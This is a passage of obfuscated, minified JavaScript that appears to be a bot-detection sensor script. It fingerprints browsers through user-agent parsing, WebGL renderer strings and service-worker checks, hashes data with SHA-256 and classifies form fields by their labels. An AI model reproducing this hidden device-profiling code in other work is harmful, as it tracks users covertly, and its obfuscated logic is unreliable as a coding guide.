tLT=FPT[Sj];RW.push(P4);var BLT=pJ(null,IET)?null:Ob(mn()[pG(Ps)](qG,rP,pU,A2),typeof Xt[m0()[vA(TW)](OD,xl,Ps,OD)])&&IET[Xt[m0()[vA(TW)](A2,xl,Ps,Gk)][Tw(typeof WB()[Z5(gL)],Fk(mn()[pG(Xm)].call(null,Ph,kk,t4,BE(BE(AP))),[][[]]))?WB()[Z5(vQ)](zI,n1,D1,AwT,t4):WB()[Z5(YW)](Jn,mG,CH,Bq,BE([]))]]||IET[pA()[YA(tB)](HR,t4,zK)];if(Ob(null,BLT)){var DET,p8T,tUT,BrT,bwT=[],g8T=BE(c8),PST=BE(AP);try{var s8T=RW.length;var YST=BE({});if(tUT=(BLT=BLT.call(IET))[I0()[gE(OG)](kD,sn)],Tw(c8,tLT)){if(bq(Xt[mn()[pG(TW)].call(null,US,mG,Bb,s5)](BLT),BLT)){YST=BE(Pd);return;}g8T=BE(AP);}else for(;BE(g8T=(DET=tUT.call(BLT))[OK()[Sn(s5)].apply(null,[Jw,gL,BE(BE(AP)),CQ])])&&(bwT[Tw(typeof RK()[wQ(rP)],'undefined')?RK()[wQ(hG)].call(null,GET,I0T):RK()[wQ(vQ)](nP,Vk)](DET[pA()[YA(Ps)].apply(null,[gW,sq,BE(AP)])]),bq(bwT[I0()[gE(c8)].call(null,Zs,Fs)],tLT));g8T=BE(c8));}catch(XkT){PST=BE(c8),p8T=XkT;}finally{RW.splice(js(s8T,AP),Infinity,P4);try{var N5T=RW.length;var cWT=BE({});if(BE(g8T)&&Ob(null,BLT[bq(typeof m0()[vA(D2)],'undefined')?m0()[vA(OG)](kD,YVT,L4,Fg):m0()[vA(EP)].call(null,Rk,Fg,pGT,G4)])&&(BrT=BLT[m0()[vA(OG)].call(null,BE(AP),YVT,L4,D2)](),bq(Xt[bq(typeof mn()[pG(EY)],Fk([],[][[]]))?mn()[pG(TW)].call(null,US,mG,YW,GD):mn()[pG(Oz)](OB,HXT,mz,mY)](BrT),BrT))){cWT=BE(BE([]));return;}}finally{RW.splice(js(N5T,AP),Infinity,P4);if(cWT){RW.pop();}if(PST)throw p8T;}if(YST){RW.pop();}}var chT;return RW.pop(),chT=bwT,chT;}RW.pop();}break;case Up:{var TLT=FPT[Pd];RW.push(tMT);if(Xt[m0()[vA(Xm)](HQ,AY,AP,ZD)][OK()[Sn(tB)].apply(null,[xH,PH,BE(c8),HOT])](TLT)){var pKT;return RW.pop(),pKT=TLT,pKT;}RW.pop();}break;case DZ:{var zQT=FPT[Pd];return zQT;}break;case tt:{RW.push(MY);if(BE(P2(Tw(typeof mn()[pG(OB)],Fk('',[][[]]))?mn()[pG(Oz)](bMT,ZFT,ZD,s5):mn()[pG(bS)].call(null,GB,wL,NI,pU),Xt[OK()[Sn(rA)](VA,BE(BE({})),Hl,vQ)]))){var hPT;return RW.pop(),hPT=null,hPT;}var cwT=Xt[OK()[Sn(rA)].apply(null,[VA,Hl,BE(BE({})),vQ])][bq(typeof mn()[pG(bR)],Fk([],[][[]]))?mn()[pG(bS)].apply(null,[GB,wL,M7,bR]):mn()[pG(Oz)](rKT,F6,t4,mG)];var T8T=cwT[pA()[YA(Dv)](Vm,hP,fR)];var FWT=cwT[mn()[pG(hP)](VK,vP,P5,AP)];var jkT=cwT[m0()[vA(mY)](x2,OW,KR,s2)];var R5T;return R5T=[T8T,Tw(FWT,c8)?c8:Z1(FWT,c8)?k4(lI[GL]):k4(lI[AP]),jkT||I6()[U1(kk)](AP,b8,vQ,BE([]),nH,HdT)],RW.pop(),R5T;}break;case gX:{var zkT={};RW.push(PY);var nwT={};try{var kET=RW.length;var cET=BE(BE(Pd));var APT=new (Xt[m0()[vA(nH)](kk,gg,YW,pU)])(lI[vQ],c8)[mn()[pG(wL)].apply(null,[lw,Zx,BE(BE({})),D2])](pA()[YA(pz)].call(null,YOT,bS,GL));var zmT=APT[m0()[vA(fR)](M7,hm,vfT,pz)](RK()[wQ(M7)].call(null,A8,ZP));var JLT=APT[mn()[pG(PH)](EdT,Jb,Fg,cA)](zmT[I0()[gE(Tb)](C1,qS)]);var H0T=APT[mn()[pG(PH)].call(null,EdT,Jb,Ps,BE({}))](zmT[pA()[YA(L4)](FST,Tb,AP)]);zkT=t6(tM,[WB()[Z5(kk)](CQ,Rk,Xx,t4,BD),JLT,pA()[YA(RAT)].call(null,xc,fR,cA),H0T]);var TWT=new (Xt[bq(typeof m0()[vA(rA)],Fk('',[][[]]))?m0()[vA(nH)](Cs,gg,YW,BE(BE(c8))):m0()[vA(EP)](kY,xcT,Iq,zK)])(c8,lI[vQ])[mn()[pG(wL)].call(null,lw,Zx,kY,rP)](mn()[pG(L2)].apply(null,[Bn,Vw,P8,wL]));var VWT=TWT[m0()[vA(fR)](Jn,hm,vfT,Tb)](Tw(typeof RK()[wQ(rP)],Fk([],[][[]]))?RK()[wQ(hG)].apply(null,[fVT,mkT]):RK()[wQ(M7)](A8,ZP));var RwT=TWT[mn()[pG(PH)](EdT,Jb,fR,ZU)](VWT[I0()[gE(Tb)](C1,qS)]);var SST=TWT[mn()[pG(PH)](EdT,Jb,BE([]),PH)](VWT[pA()[YA(L4)].call(null,FST,Tb,NI)]);nwT=t6(tM,[mn()[pG(GH)].apply(null,[d0,JJ,BE(BE([])),BE(AP)]),RwT,zD()[El(ZU)](P8,JNT,P4,dA,TW),SST]);}finally{RW.splice(js(kET,AP),Infinity,PY);var qST;return qST=t6(tM,[m0()[vA(j1)].call(null,Hl,Y5,P5,BE(BE([]))),zkT[WB()[Z5(kk)].call(null,CQ,Ps,Xx,t4,BE({}))]||null,OK()[Sn(j1)].call(null,qXT,mY,Bb,SH),zkT[pA()[YA(RAT)](xc,fR,S2)]||null,pA()[YA(Jb)].apply(null,[WE,Sk,BE(BE({}))]),nwT[mn()[pG(GH)](d0,JJ,GL,mz)]||null,mn()[pG(jH)](mj,ZP,NB,OG),nwT[zD()[El(ZU)].apply(null,[wL,JNT,P4,BE([]),TW])]||null]),RW.pop(),qST;}RW.pop();}break;case sN:{var hwT=FPT[Pd];RW.push(fNT);if(Tw([pA()[YA(t4)].apply(null,[DA,QTT,OB]),WB()[Z5(rA)](Jn,HQ,AtT,IH,BE(BE([]))),OK()[Sn(U9)](OA,P8,Vk,z6)][RK()[wQ(HQ)](xH,PH)](hwT[RK()[wQ(mY)].apply(null,[Uk,vv])][OK()[Sn(dD)].call(null,FOT,BE(BE(AP)),Fg,s5)]),k4(AP))){RW.pop();return;}Xt[OK()[Sn(HOT)](tP,BE(AP),zK,zK)](function(){RW.push(P0);var hhT=BE(Sj);try{var WGT=RW.length;var UST=BE([]);if(BE(hhT)&&hwT[RK()[wQ(mY)](LU,vv)]&&(hwT[RK()[wQ(mY)](LU,vv)][mn()[pG(Vw)](S8,xI,v6,BE(AP))](zD()[El(BQ)].apply(null,[Fg,zK,wNT,BE(c8),hG]))||hwT[RK()[wQ(mY)].call(null,LU,vv)][mn()[pG(Vw)].call(null,S8,xI,P5,wb)](m0()[vA(zK)](XW,qK,s2,n1)))){hhT=BE(BE({}));}}catch(fLT){RW.splice(js(WGT,AP),Infinity,P0);hwT[RK()[wQ(mY)](LU,vv)][zD()[El(EP)].apply(null,[kY,dfT,Pm,CJ,DY])](new (Xt[WB()[Z5(rP)].call(null,Ps,sq,l2,xVT,BE(c8))])(RK()[wQ(C1)].apply(null,[Jm,zz]),t6(tM,[zD()[El(Xm)].call(null,Xm,ACT,Y3T,g5,Oz),BE(BE([])),m0()[vA(P8)].call(null,BE(BE({})),QP,CQ,XW),BE({}),bq(typeof mn()[pG(hg)],Fk([],[][[]]))?mn()[pG(DY)](sQ,nE,DD,kk):mn()[pG(Oz)].call(null,xz,OI,nH,BE({})),BE(BE(Sj))])));}if(BE(hhT)&&Tw(hwT[Tw(typeof OK()[Sn(BD)],'undefined')?OK()[Sn(pU)](I4,hP,D2,pY):OK()[Sn(PK)].apply(null,[Am,BE(BE([])),BE(c8),Xm])],Tw(typeof zD()[El(Gk)],Fk(mn()[pG(Xm)](zM,kk,AP,hg),[][[]]))?zD()[El(Jn)](pU,wQT,q1,hP,kH):zD()[El(Vk)](Tb,bNT,bjT,A2,dD))){hhT=BE(Pd);}if(hhT){hwT[RK()[wQ(mY)](LU,vv)][zD()[El(EP)](x2,dfT,Pm,kk,DY)](new (Xt[WB()[Z5(rP)].apply(null,[Ps,DD,l2,xVT,BE(BE(c8))])])(m0()[vA(BD)].call(null,BE(BE([])),QwT,CTT,L4),t6(tM,[bq(typeof zD()[El(mG)],Fk([],[][[]]))?zD()[El(Xm)](NB,ACT,Y3T,NI,Oz):zD()[El(Jn)].apply(null,[Sk,MD,NtT,Jk,tMT]),BE(BE(Sj)),m0()[vA(P8)].apply(null,[gJ,QP,CQ,BQ]),BE(Sj),mn()[pG(DY)].call(null,sQ,nE,sI,BE(c8)),BE(BE({}))])));}RW.pop();},c8);RW.pop();}break;case nc:{RW.push(Qb);Xt[pA()[YA(rP)](jE,gJ,AP)][OK()[Sn(YW)].apply(null,[lK,Xm,NI,tU])](bq(typeof RK()[wQ(Cl)],'undefined')?RK()[wQ(gJ)](YG,mY):RK()[wQ(hG)].call(null,LpT,GwT),function(hwT){return ArT.apply(this,[sN,arguments]);});RW.pop();}break;}};var f9=function(){return Yb.apply(this,[XX,arguments]);};var jKT=function(){return O6.apply(this,[xT,arguments]);};var n9=function(){J8T=[];};var IMT=function(){return Xt["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var KmT=function(KwT,H8T){var qMT=Xt["Math"]["round"](Xt["Math"]["random"]()*(H8T-KwT)+KwT);return qMT;};var GCT=function(){return (qc.sjs_se_global_subkey?qc.sjs_se_global_subkey.push(jST):qc.sjs_se_global_subkey=[jST])&&qc.sjs_se_global_subkey;};var jv=function cKT(v8T,l5T){'use strict';var tGT=cKT;switch(v8T){case N3:{var AQT=function(crT,FLT){RW.push(OVT);if(BE(j5T)){for(var ULT=c8;tR(ULT,qk);++ULT){if(tR(ULT,lI[Xm])||Tw(ULT,s5)||Tw(ULT,OG)||Tw(ULT,Vw)){AET[ULT]=k4(AP);}else{AET[ULT]=j5T[I0()[gE(c8)].call(null,Zs,kn)];j5T+=Xt[OK()[Sn(Xm)].apply(null,[CZT,BE({}),Vk,JR])][OK()[Sn(CJ)](MK,BE([]),OG,gL)](ULT);}}}var tQT=mn()[pG(Xm)](rE,kk,t4,BE(BE([])));for(var dwT=lI[vQ];tR(dwT,crT[I0()[gE(c8)](Zs,kn)]);dwT++){var GhT=crT[I0()[gE(rP)].apply(null,[Xm,tI])](dwT);var IST=SJ(Rx(FLT,Jn),lI[rP]);FLT*=lI[CQ];FLT&=lI[Oz];FLT+=qc[bq(typeof m0()[vA(S2)],Fk('',[][[]]))?m0()[vA(dD)].apply(null,[M7,Kg,jR,CD]):m0()[vA(EP)].call(null,sq,VR,HjT,BE(BE({})))]();FLT&=lI[Jn];var HUT=AET[crT[I0()[gE(CJ)](p6,M5)](dwT)];if(Tw(typeof GhT[mn()[pG(Hl)].apply(null,[Vn,hg,Oz,s5])],I6()[U1(Xm)](hP,g5T,Jn,GL,BE(BE(AP)),Ds))){var YET=GhT[mn()[pG(Hl)].apply(null,[Vn,hg,Vk,gJ])](c8);if(gx(YET,mG)&&tR(YET,qk)){HUT=AET[YET];}}if(gx(HUT,c8)){var N8T=Hg(IST,j5T[I0()[gE(c8)].apply(null,[Zs,kn])]);HUT+=N8T;HUT%=j5T[I0()[gE(c8)](Zs,kn)];GhT=j5T[HUT];}tQT+=GhT;}var VGT;return RW.pop(),VGT=tQT,VGT;};var x0T=function(W8T){var LMT=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var TrT=0x6a09e667;var JMT=0xbb67ae85;var B5T=0x3c6ef372;var RGT=0xa54ff53a;var fPT=0x510e527f;var S0T=0x9b05688c;var WET=0x1f83d9ab;var T0T=0x5be0cd19;var v0T=LI(W8T);var j8T=v0T["length"]*8;v0T+=Xt["String"]["fromCharCode"](0x80);var ErT=v0T["length"]/4+2;var V0T=Xt["Math"]["ceil"](ErT/16);var wmT=new (Xt["Array"])(V0T);for(var vKT=0;vKT<V0T;vKT++){wmT[vKT]=new (Xt["Array"])(16);for(var jwT=0;jwT<16;jwT++){wmT[vKT][jwT]=v0T["charCodeAt"](vKT*64+jwT*4)<<24|v0T["charCodeAt"](vKT*64+jwT*4+1)<<16|v0T["charCodeAt"](vKT*64+jwT*4+2)<<8|v0T["charCodeAt"](vKT*64+jwT*4+3)<<0;}}var s0T=j8T/Xt["Math"]["pow"](2,32);wmT[V0T-1][14]=Xt["Math"]["floor"](s0T);wmT[V0T-1][15]=j8T;for(var ImT=0;ImT<V0T;ImT++){var cPT=new (Xt["Array"])(64);var thT=TrT;var KPT=JMT;var dQT=B5T;var NrT=RGT;var GGT=fPT;var XPT=S0T;var FkT=WET;var CPT=T0T;for(var pkT=0;pkT<64;pkT++){var CGT=void 0,h8T=void 0,SrT=void 0,DMT=void 0,hKT=void 0,NUT=void 0;if(pkT<16)cPT[pkT]=wmT[ImT][pkT];else{CGT=Q1(cPT[pkT-15],7)^Q1(cPT[pkT-15],18)^cPT[pkT-15]>>>3;h8T=Q1(cPT[pkT-2],17)^Q1(cPT[pkT-2],19)^cPT[pkT-2]>>>10;cPT[pkT]=cPT[pkT-16]+CGT+cPT[pkT-7]+h8T;}h8T=Q1(GGT,6)^Q1(GGT,11)^Q1(GGT,25);SrT=GGT&XPT^~GGT&FkT;DMT=CPT+h8T+SrT+LMT[pkT]+cPT[pkT];CGT=Q1(thT,2)^Q1(thT,13)^Q1(thT,22);hKT=thT&KPT^thT&dQT^KPT&dQT;NUT=CGT+hKT;CPT=FkT;FkT=XPT;XPT=GGT;GGT=NrT+DMT>>>0;NrT=dQT;dQT=KPT;KPT=thT;thT=DMT+NUT>>>0;}TrT=TrT+thT;JMT=JMT+KPT;B5T=B5T+dQT;RGT=RGT+NrT;fPT=fPT+GGT;S0T=S0T+XPT;WET=WET+FkT;T0T=T0T+CPT;}return [TrT>>24&0xff,TrT>>16&0xff,TrT>>8&0xff,TrT&0xff,JMT>>24&0xff,JMT>>16&0xff,JMT>>8&0xff,JMT&0xff,B5T>>24&0xff,B5T>>16&0xff,B5T>>8&0xff,B5T&0xff,RGT>>24&0xff,RGT>>16&0xff,RGT>>8&0xff,RGT&0xff,fPT>>24&0xff,fPT>>16&0xff,fPT>>8&0xff,fPT&0xff,S0T>>24&0xff,S0T>>16&0xff,S0T>>8&0xff,S0T&0xff,WET>>24&0xff,WET>>16&0xff,WET>>8&0xff,WET&0xff,T0T>>24&0xff,T0T>>16&0xff,T0T>>8&0xff,T0T&0xff];};var MUT=function(Q5T,lKT){return QpT(xd,[Q5T])||QpT(Id,[Q5T,lKT])||xST(Q5T,lKT)||QpT(w3,[]);};var xST=function(L5T,p5T){RW.push(gY);if(BE(L5T)){RW.pop();return;}if(Tw(typeof L5T,RK()[wQ(CQ)](E0,G4))){var hmT;return RW.pop(),hmT=QpT(BZ,[L5T,p5T]),hmT;}var NST=Xt[mn()[pG(TW)](hQ,mG,A2,kk)][I0()[gE(CQ)].apply(null,[Rk,q5])][RK()[wQ(Jk)](QQ,JR)].call(L5T)[I6()[U1(gL)].call(null,c8,GA,rP,Gk,D2,tpT)](Jn,k4(lI[GL]));if(Tw(NST,bq(typeof mn()[pG(dD)],Fk('',[][[]]))?mn()[pG(TW)].apply(null,[hQ,mG,BE(BE(c8)),BE(BE([]))]):mn()[pG(Oz)].call(null,Ks,LH,L4,rA))&&L5T[mn()[pG(vQ)](XK,wA,DY,t4)])NST=L5T[mn()[pG(vQ)](XK,wA,t4,gJ)][RK()[wQ(DY)](nK,AP)];if(Tw(NST,Tw(typeof mn()[pG(Jk)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[N9,hVT,jR,hP]):mn()[pG(kD)](q0,jR,j1,Zx))||Tw(NST,I6()[U1(pU)](Oz,IP,Xm,BE(BE(AP)),kD,CD))){var sGT;return sGT=Xt[m0()[vA(Xm)](t4,fd,AP,JR)][WB()[Z5(Hl)](vQ,Ps,Tm,DY,v6)](L5T),RW.pop(),sGT;}if(Tw(NST,OK()[Sn(Cs)](Yn,BE(AP),dD,cA))||new (Xt[I6()[U1(hG)].apply(null,[G4,Zn,CQ,sI,Rk,cI])])(pA()[YA(s5)](cU,zz,Gk))[OK()[Sn(jR)](IQ,OG,BD,xI)](NST)){var EUT;return RW.pop(),EUT=QpT(BZ,[L5T,p5T]),EUT;}RW.pop();};var d8T=function(){var QQT=IMT();var wKT=-1;if(QQT["indexOf"]('Trident/7.0')>-1)wKT=11;else if(QQT["indexOf"]('Trident/6.0')>-1)wKT=10;else if(QQT["indexOf"]('Trident/5.0')>-1)wKT=9;else wKT=0;return wKT>=9;};var HAT=function(){var RST=hGT();var l8T=Xt["Object"]["prototype"]["hasOwnProperty"].call(Xt["Navigator"]["prototype"],'mediaDevices');var OST=Xt["Object"]["prototype"]["hasOwnProperty"].call(Xt["Navigator"]["prototype"],'serviceWorker');var VET=! !Xt["window"]["browser"];var P0T=typeof Xt["ServiceWorker"]==='function';var QrT=typeof Xt["ServiceWorkerContainer"]==='function';var rmT=typeof Xt["frames"]["ServiceWorkerRegistration"]==='function';var vAT=Xt["window"]["location"]&&Xt["window"]["location"]["protocol"]==='http:';var DQT=RST&&(!l8T||!OST||!P0T||!VET||!QrT||!rmT)&&!vAT;return DQT;};var hGT=function(){var I5T=IMT();var E0T=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](I5T);var VUT=Xt["navigator"]["platform"]==='MacIntel'&&Xt["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](I5T)&&!Xt["window"]["MSStream"]&&typeof Xt["navigator"]["standalone"]!=='undefined';return E0T||VUT;};var Y8T=function(ShT){var QPT=Xt["Math"]["floor"](Xt["Math"]["random"]()*100000+10000);var wMT=Xt["String"](ShT*QPT);var C0T=0;var K5T=[];var C8T=wMT["length"]>=18?true:false;while(K5T["length"]<6){K5T["push"](Xt["parseInt"](wMT["slice"](C0T,C0T+2),10));C0T=C8T?C0T+3:C0T+2;}var QST=x4(K5T);return [QPT,QST];};var hUT=function(AkT){if(AkT===null||AkT===undefined){return 0;}var KrT=function MWT(WmT){return AkT["toLowerCase"]()["includes"](WmT["toLowerCase"]());};var rPT=0;(YwT&&YwT["fields"]||[])["some"](function(t8T){var mET=t8T["type"];var XrT=t8T["labels"];if(XrT["some"](KrT)){rPT=lhT[mET];if(t8T["extensions"]&&t8T["extensions"]["labels"]&&t8T["extensions"]["labels"]["some"](function(nST){return AkT["toLowerCase"]()["includes"](nST["toLowerCase"]());})){rPT=lhT[t8T["extensions"]["type"]];}return true;}return false;});return rPT;};var PkT=function(MLT){if(MLT===undefined||MLT==null){return false;}var h5T=function hrT(VwT){return MLT["toLowerCase"]()===VwT["toLowerCase"]();};return pwT["some"](h5T);};var x8T=function(XKT){try{var DwT=new (Xt["Set"])(Xt["Object"]["values"](lhT));return XKT["split"](';')["some"](function(PPT){var MPT=PPT["split"](',');var FUT=Xt["Number"](MPT[MPT["length"]-1]);return DwT["has"](FUT);});}catch(UUT){return false;}};var bLT=function(AMT){var IQT='';var KET=0;if(AMT==null||Xt["document"]["activeElement"]==null){return t6(tM,["elementFullId",IQT,"elementIdType",KET]);}var XWT=['id','name','for','placeholder','aria-label','aria-labelledby'];XWT["forEach"](function(BKT){if(!AMT["hasAttribute"](BKT)||IQT!==''&&KET!==0){return;}var f8T=AMT["getAttribute"](BKT);if(IQT===''&&(f8T!==null||f8T!==undefined)){IQT=f8T;}if(KET===0){KET=hUT(f8T);}});return t6(tM,["elementFullId",IQT,"elementIdType",KET]);};var dET=function(bkT){var lPT;if(bkT==null){lPT=Xt["document"]["activeElement"];}else lPT=bkT;if(Xt["document"]["activeElement"]==null)return -1;var qET=lPT["getAttribute"]('name');if(qET==null){var j0T=lPT["getAttribute"]('id');if(j0T==null)return -1;else return Z0T(j0T);}return Z0T(qET);};var F0T=function(nMT){var FQT=-1;var J0T=[];if(! !nMT&&typeof nMT==='string'&&nMT["length"]>0){var HwT=nMT["split"](';');if(HwT["length"]>1&&HwT[HwT["length"]-1]===''){HwT["pop"]();}FQT=Xt["Math"]["floor"](Xt["Math"]["random"]()*HwT["length"]);var z0T=HwT[FQT]["split"](',');for(var FhT in z0T){if(!Xt["isNaN"](z0T[FhT])&&!Xt["isNaN"](Xt["parseInt"](z0T[FhT],10))){J0T["push"](z0T[FhT]);}}}else{var LAT=Xt["String"](KmT(1,5));var ChT='1';var Y5T=Xt["String"](KmT(20,70));var XUT=Xt["String"](KmT(100,300));var mhT=Xt["String"](KmT(100,300));J0T=[LAT,ChT,Y5T,XUT,mhT];}return [FQT,J0T];};var bQT=function(qmT,kMT){var EhT=typeof qmT==='string'&&qmT["length"]>0;var w5T=!Xt["isNaN"](kMT)&&(Xt["Number"](kMT)===-1||JdT()<Xt["Number"](kMT));if(!(EhT&&w5T)){return false;}var rET='^([a-fA-F0-9]{31,32})$';return qmT["search"](rET)!==-1;};var sQT=function(RhT,dUT,JQT){var w8T;do{w8T=QpT(B,[RhT,dUT]);}while(Tw(Hg(w8T,JQT),lI[vQ]));return w8T;};var EKT=function(UGT){RW.push(g1);var xkT=hGT(UGT);var RKT=Xt[Tw(typeof mn()[pG(Gk)],'undefined')?mn()[pG(Oz)](qdT,Y3T,Xm,BQ):mn()[pG(TW)](EB,mG,c8,s2)][I0()[gE(CQ)].call(null,Rk,Kk)][WB()[Z5(EP)].apply(null,[mY,pR,HI,Rz,pR])].call(Xt[Tw(typeof OK()[Sn(ZU)],Fk([],[][[]]))?OK()[Sn(pU)](kPT,J8,zK,ndT):OK()[Sn(kk)].call(null,kg,kD,NB,x2)][I0()[gE(CQ)](Rk,Kk)],bq(typeof OK()[Sn(mY)],'undefined')?OK()[Sn(cA)](t5,Hl,t4,A2):OK()[Sn(pU)](wq,pU,BE(BE(AP)),tpT));var NQT=Xt[mn()[pG(TW)](EB,mG,nH,n1)][I0()[gE(CQ)](Rk,Kk)][WB()[Z5(EP)](mY,Rk,HI,Rz,BE(BE([])))].call(Xt[OK()[Sn(kk)](kg,ZU,BE(c8),x2)][I0()[gE(CQ)].call(null,Rk,Kk)],Tw(typeof RK()[wQ(rA)],Fk([],[][[]]))?RK()[wQ(hG)](gn,TW):RK()[wQ(tB)].apply(null,[YL,P5]));var BUT=BE(BE(Xt[bq(typeof OK()[Sn(S2)],'undefined')?OK()[Sn(rP)].call(null,Jz,wL,TW,EW):OK()[Sn(pU)](QcT,Jn,BD,KR)][m0()[vA(ZU)](TW,OS,NI,rP)]));var EAT=Tw(typeof Xt[I0()[gE(Sk)].apply(null,[s2,PL])],I6()[U1(Xm)].apply(null,[Rk,Cq,Jn,JR,x2,Ds]));var OPT=Tw(typeof Xt[pA()[YA(wA)](wTT,O2,gJ)],I6()[U1(Xm)](AP,Cq,Jn,pz,fR,Ds));var NAT=Tw(typeof Xt[bq(typeof zD()[El(mY)],Fk([],[][[]]))?zD()[El(pU)].call(null,g5,GE,Cq,BE(BE({})),CQ):zD()[El(Jn)].call(null,Zx,P5,mLT,xI,pmT)][RK()[wQ(NB)].apply(null,[qn,vQ])],I6()[U1(Xm)](fR,Cq,Jn,Vk,hG,Ds));var jAT=Xt[OK()[Sn(rP)].call(null,Jz,G4,ZP,EW)][pA()[YA(OB)](NFT,U9,EP)]&&Tw(Xt[bq(typeof OK()[Sn(OB)],'undefined')?OK()[Sn(rP)](Jz,BE(BE([])),HQ,EW):OK()[Sn(pU)].apply(null,[hx,Xm,OD,I8T])][pA()[YA(OB)](NFT,U9,ZU)][I0()[gE(x2)](U9,OQ)],WB()[Z5(OD)](rP,Ps,HI,m9,J8));var OAT=xkT&&(BE(RKT)||BE(NQT)||BE(EAT)||BE(BUT)||BE(OPT)||BE(NAT))&&BE(jAT);var UhT;return RW.pop(),UhT=OAT,UhT;};var zST=function(c8T){RW.push(BAT);var N0T;return N0T=L0T()[bq(typeof mn()[pG(CD)],Fk('',[][[]]))?mn()[pG(G4)](Am,Dv,BE(AP),Jk):mn()[pG(Oz)](bGT,SQT,BE(AP),bS)](function NLT(OrT){RW.push(LfT);while(lI[GL])switch(OrT[I6()[U1(OD)](zK,BJ,vQ,v6,CQ,VfT)]=OrT[I0()[gE(OG)].call(null,kD,rm)]){case c8:if(P2(pA()[YA(DP)](XR,HOT,Tb),Xt[OK()[Sn(rA)].call(null,EVT,CQ,hG,vQ)])){OrT[I0()[gE(OG)].apply(null,[kD,rm])]=EP;break;}{var lAT;return lAT=OrT[I0()[gE(tB)](GfT,GMT)](m0()[vA(OG)](t4,N2,L4,kk),null),RW.pop(),lAT;}case lI[AP]:{var tKT;return tKT=OrT[I0()[gE(tB)](GfT,GMT)](m0()[vA(OG)].call(null,P8,N2,L4,gL),Xt[OK()[Sn(rA)](EVT,Xm,zK,vQ)][pA()[YA(DP)](XR,HOT,BE(BE(AP)))][m0()[vA(dA)](kY,F1,Xm,Oz)](c8T)),RW.pop(),tKT;}case Xm:case RK()[wQ(hg)](ZE,t4):{var lwT;return lwT=OrT[m0()[vA(tB)].call(null,kY,UA,Jk,BE({}))](),RW.pop(),lwT;}}RW.pop();},null,null,null,Xt[RK()[wQ(kD)](fU,JJ)]),RW.pop(),N0T;};var tPT=function(U8T){RW.push(LCT);if(BE(U8T)||bq(PET(U8T),pA()[YA(CD)].apply(null,[JfT,DD,BE([])]))){var rUT;return RW.pop(),rUT={},rUT;}var YGT=Xt[mn()[pG(TW)].apply(null,[O8,mG,nE,GD])][RK()[wQ(BQ)](KW,Jk)](U8T)[pA()[YA(wb)].apply(null,[HmT,EY,BE([])])](function(UKT){var dLT=MUT(UKT,EP);var XhT=dLT[c8];var nkT=dLT[AP];RW.push(RdT);if(BE(Xt[m0()[vA(Xm)](mY,H9,AP,xI)][OK()[Sn(tB)](WAT,BE(BE({})),BE(BE(AP)),HOT)](nkT))||tR(nkT[Tw(typeof I0()[gE(sI)],Fk([],[][[]]))?I0()[gE(Jn)](PAT,BET):I0()[gE(c8)](Zs,sOT)],Xm)){var QAT;return RW.pop(),QAT=null,QAT;}var q5T=Fk(Fk(Vg(nkT[AP],HOT),Vg(nkT[c8],S2)),nkT[EP]);var RLT;return RW.pop(),RLT=[XhT,nkT,q5T],RLT;})[I6()[U1(Jk)].call(null,bR,kmT,CQ,BE({}),dD,bcT)](function(WcT){return QpT.apply(this,[TN,arguments]);});var kUT=YGT[WB()[Z5(t4)](vQ,OB,AFT,RCT,pz)](function(FjT,mZT){return QpT.apply(this,[pj,arguments]);})[I6()[U1(gL)](s2,AFT,rP,hP,dA,tpT)](lI[vQ],OKT)[pA()[YA(wb)].apply(null,[HmT,EY,c8])](function(PLT){var KAT=MUT(PLT,EP);var LwT=KAT[c8];var wET=KAT[AP];return [LwT,wET];});var nmT={};kUT[Tw(typeof I6()[U1(rP)],'undefined')?I6()[U1(AP)].call(null,BD,kY,gn,Xm,gL,Cl):I6()[U1(Oz)](GL,kmT,Oz,Vw,BD,Gq)](function(mPT){var C5T=MUT(mPT,EP);var KhT=C5T[lI[vQ]];var jmT=C5T[AP];nmT[KhT]=jmT;});var fUT;return RW.pop(),fUT=nmT,fUT;};var vLT=function(){if(BE(Sj)){}else if(BE({})){}else if(BE(BE(Sj))){return function cGT(VLT){RW.push(C1);var qkT=Hg(VLT[OK()[Sn(wA)](HK,mY,tB,PD)],lI[Jk]);var LUT=qkT;var DUT=Xt[I0()[gE(Ps)].call(null,GD,GtT)](Xt[OK()[Sn(Xm)](z6,M7,N0,JR)][OK()[Sn(CJ)].call(null,wGT,AP,TW,gL)](kk),S2);for(var YmT=c8;tR(YmT,rP);YmT++){var vwT=Hg(Xt[I0()[gE(Ps)](GD,GtT)](RXT(qkT,Xt[OK()[Sn(vQ)].apply(null,[GwT,AP,JR,fR])][Tw(typeof RK()[wQ(G4)],Fk([],[][[]]))?RK()[wQ(hG)](ROT,nD):RK()[wQ(Vk)].apply(null,[Q8T,pR])](qc[WB()[Z5(DD)].apply(null,[vQ,zk,UQT,YfT,Gk])](),YmT)),S2),lI[Fg]);var BwT=Fk(vwT,AP);var F5T=YLT(vwT);LUT=F5T(LUT,BwT);}var gPT;return gPT=js(LUT,DUT)[RK()[wQ(Jk)].call(null,rwT,JR)](),RW.pop(),gPT;};}else{}};var qKT=function(){RW.push(JjT);try{var HPT=RW.length;var v5T=BE([]);var X0T=vs();var YMT=fhT()[OK()[Sn(Sk)](SL,wL,kY,DP)](new 